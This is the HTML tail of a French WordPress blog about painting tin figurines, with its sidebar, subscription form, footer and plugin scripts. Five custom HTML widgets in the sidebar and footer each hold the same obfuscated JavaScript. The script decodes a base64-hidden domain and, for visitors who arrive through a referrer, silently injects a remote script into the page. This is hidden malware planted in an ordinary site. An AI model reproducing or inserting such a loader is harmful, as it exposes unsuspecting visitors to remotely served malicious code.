<a href="https://www.lesplatsdetain.com/tag/manifestation/" class="tag-cloud-link tag-link-82 tag-link-position-16" style="font-size: 9.9384615384615pt;" aria-label="Manifestation (2 éléments)">Manifestation</a>
<a href="https://www.lesplatsdetain.com/tag/marron/" class="tag-cloud-link tag-link-57 tag-link-position-17" style="font-size: 8pt;" aria-label="Marron (1 élément)">Marron</a>
<a href="https://www.lesplatsdetain.com/tag/mastic/" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 8pt;" aria-label="Mastic (1 élément)">Mastic</a>
<a href="https://www.lesplatsdetain.com/tag/materiel/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 15.538461538462pt;" aria-label="Materiel (9 éléments)">Materiel</a>
<a href="https://www.lesplatsdetain.com/tag/mesures/" class="tag-cloud-link tag-link-75 tag-link-position-20" style="font-size: 8pt;" aria-label="Mesures (1 élément)">Mesures</a>
<a href="https://www.lesplatsdetain.com/tag/multifonctions/" class="tag-cloud-link tag-link-72 tag-link-position-21" style="font-size: 8pt;" aria-label="Multifonctions (1 élément)">Multifonctions</a>
<a href="https://www.lesplatsdetain.com/tag/melanges/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.538461538462pt;" aria-label="Mélanges (9 éléments)">Mélanges</a>
<a href="https://www.lesplatsdetain.com/tag/noir/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="Noir (1 élément)">Noir</a>
<a href="https://www.lesplatsdetain.com/tag/opacite/" class="tag-cloud-link tag-link-50 tag-link-position-24" style="font-size: 8pt;" aria-label="Opacité (1 élément)">Opacité</a>
<a href="https://www.lesplatsdetain.com/tag/palettes/" class="tag-cloud-link tag-link-77 tag-link-position-25" style="font-size: 13.923076923077pt;" aria-label="Palettes (6 éléments)">Palettes</a>
<a href="https://www.lesplatsdetain.com/tag/pas-a-pas/" class="tag-cloud-link tag-link-64 tag-link-position-26" style="font-size: 17.153846153846pt;" aria-label="Pas à pas (13 éléments)">Pas à pas</a>
<a href="https://www.lesplatsdetain.com/tag/peinture/" class="tag-cloud-link tag-link-46 tag-link-position-27" style="font-size: 9.9384615384615pt;" aria-label="Peinture (2 éléments)">Peinture</a>
<a href="https://www.lesplatsdetain.com/tag/perceuse/" class="tag-cloud-link tag-link-71 tag-link-position-28" style="font-size: 8pt;" aria-label="Perceuse (1 élément)">Perceuse</a>
<a href="https://www.lesplatsdetain.com/tag/permanence/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 8pt;" aria-label="Permanence (1 élément)">Permanence</a>
<a href="https://www.lesplatsdetain.com/tag/pigments/" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 8pt;" aria-label="Pigments (1 élément)">Pigments</a>
<a href="https://www.lesplatsdetain.com/tag/pinceaux/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 8pt;" aria-label="Pinceaux (1 élément)">Pinceaux</a>
<a href="https://www.lesplatsdetain.com/tag/pinces/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 8pt;" aria-label="Pinces (1 élément)">Pinces</a>
<a href="https://www.lesplatsdetain.com/tag/plat-detain/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="Plat d&#039;étain (7 éléments)">Plat d&#039;étain</a>
<a href="https://www.lesplatsdetain.com/tag/reportage/" class="tag-cloud-link tag-link-86 tag-link-position-34" style="font-size: 9.9384615384615pt;" aria-label="Reportage (2 éléments)">Reportage</a>
<a href="https://www.lesplatsdetain.com/tag/rouge/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 8pt;" aria-label="Rouge (1 élément)">Rouge</a>
<a href="https://www.lesplatsdetain.com/tag/scalpel/" class="tag-cloud-link tag-link-73 tag-link-position-36" style="font-size: 8pt;" aria-label="Scalpel (1 élément)">Scalpel</a>
<a href="https://www.lesplatsdetain.com/tag/scie/" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 8pt;" aria-label="Scie (1 élément)">Scie</a>
<a href="https://www.lesplatsdetain.com/tag/sculpteur/" class="tag-cloud-link tag-link-88 tag-link-position-38" style="font-size: 8pt;" aria-label="Sculpteur (1 élément)">Sculpteur</a>
<a href="https://www.lesplatsdetain.com/tag/techniques/" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 12.307692307692pt;" aria-label="Techniques (4 éléments)">Techniques</a>
<a href="https://www.lesplatsdetain.com/tag/theorie/" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 9.9384615384615pt;" aria-label="Théorie (2 éléments)">Théorie</a>
<a href="https://www.lesplatsdetain.com/tag/tissus/" class="tag-cloud-link tag-link-62 tag-link-position-41" style="font-size: 8pt;" aria-label="Tissus (1 élément)">Tissus</a>
<a href="https://www.lesplatsdetain.com/tag/transparence/" class="tag-cloud-link tag-link-51 tag-link-position-42" style="font-size: 9.9384615384615pt;" aria-label="Transparence (2 éléments)">Transparence</a>
<a href="https://www.lesplatsdetain.com/tag/tutoriel/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 20.815384615385pt;" aria-label="Tutoriel (30 éléments)">Tutoriel</a>
<a href="https://www.lesplatsdetain.com/tag/vert/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 8pt;" aria-label="Vert (1 élément)">Vert</a>
<a href="https://www.lesplatsdetain.com/tag/violet/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 8pt;" aria-label="Violet (1 élément)">Violet</a></div>
</li><li id="blog-stats-2" class="widget-container blog-stats"><h3 class="widget-title">Statistiques :</h3><ul><li>15 914 visites</li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.lesplatsdetain.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.lesplatsdetain.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.lesplatsdetain.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.lesplatsdetain.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.lesplatsdetain.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.lesplatsdetain.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.lesplatsdetain.com/2020/04/'>avril 2020</a></li>
			</ul>

			</li><li id="blog_subscription-2" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Abonnez-vous à ce blog par e-mail.</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="176085870"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Saisissez votre adresse e-mail pour vous abonner à ce blog et recevoir une notification de chaque nouvel article par e-mail.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Adresse e-mail						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Adresse e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.lesplatsdetain.com/category/documentation/histoire/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="62191c320b" /><input type="hidden" name="_wp_http_referer" value="/category/documentation/histoire/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonnez-vous						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Rejoignez les 25 autres abonnés				</div>
						</div>
			
</li><li id="rss_links-2" class="widget-container widget_rss_links"><ul><li><a target="_self" href="https://www.lesplatsdetain.com/feed/" title="S’abonner aux articles">RSS - Articles</a></li><li><a target="_self" href="https://www.lesplatsdetain.com/comments/feed/" title="S’abonner aux commentaires">RSS - Commentaires</a></li></ul>
</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="https://www.lesplatsdetain.com/wp-login.php">Connexion</a></li>
			<li><a href="https://www.lesplatsdetain.com/feed/">Flux des publications</a></li>
			<li><a href="https://www.lesplatsdetain.com/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</li><li id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>

			
		</div>
		</section><!-- #primary -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			

			<div id="footer-widget-area"  role="complementary"  class="footerfour" >

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="custom_html-114" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="custom_html-115" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="custom_html-116" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="custom_html-117" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>					</ul>
				</div><!-- #fourth .widget-area -->
			</div><!-- #footer-widget-area -->
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">This text can be changed from the Miscellaneous section of the settings page. <br />
<b>Lorem ipsum</b> dolor sit amet, <a href="#">consectetur adipiscing</a> elit, cras ut imperdiet augue.</div><div class="socials" id="sfooter">
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-Twitter" title="Twitter">
				<img alt="Twitter" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-RSS" title="RSS">
				<img alt="RSS" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/images/socials/RSS.png" />
			</a></div>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Fièrement propulsé par <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plate-forme de publication personnelle à la pointe de la sémantique">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tempera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lesplatsdetain.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_f32f881bde0e14061e6778856e186d1b = {"__defaults_set":null,"ID":"f32f881bde0e14061e6778856e186d1b","album_ids":[],"container_ids":["1"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f32f881bde0e14061e6778856e186d1b","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_f32f881bde0e14061e6778856e186d1b.wordpress_page_root = "https:\/\/www.lesplatsdetain.com\/2022\/12\/20\/la-peinture-a-lhuile-par-jose-maria-bolio\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.lesplatsdetain.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.3" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.3" id="simplelightbox-1-js"></script>
<script type="text/javascript" id="tempera-frontend-js-extra">
/* <![CDATA[ */
var tempera_settings = {"mobile":"1","fitvids":"1","contentwidth":"900"};
//# sourceURL=tempera-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/themes/tempera/js/frontend.js?ver=1.8.3" id="tempera-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"176085870","post":"0","tz":"1","srv":"www.lesplatsdetain.com","arch_cat":"documentation/histoire","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "176085870", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lesplatsdetain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lesplatsdetain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="text/javascript">
	var cryout_global_content_width = 900;
	var cryout_toTop_offset = 1180;
			</script> 
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.lesplatsdetain.com @ 2026-01-15 22:18:02 by W3 Total Cache
-->